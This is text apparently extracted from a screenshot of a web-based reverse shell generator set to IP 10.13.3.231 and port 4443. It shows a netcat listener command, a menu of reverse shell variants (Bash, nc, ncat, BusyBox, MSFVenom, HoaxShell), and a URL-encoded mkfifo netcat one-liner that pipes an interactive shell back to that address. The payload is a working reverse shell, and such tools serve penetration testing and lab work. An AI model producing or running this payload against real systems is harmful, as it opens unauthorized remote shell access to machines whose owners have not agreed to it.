 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.13.3.231 Port 4443 +1
Listener Advanced
🚀nc -lvnp 4443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
🚀rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%2010.13.3.231%204443%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Copy to clipboard
Raw Copy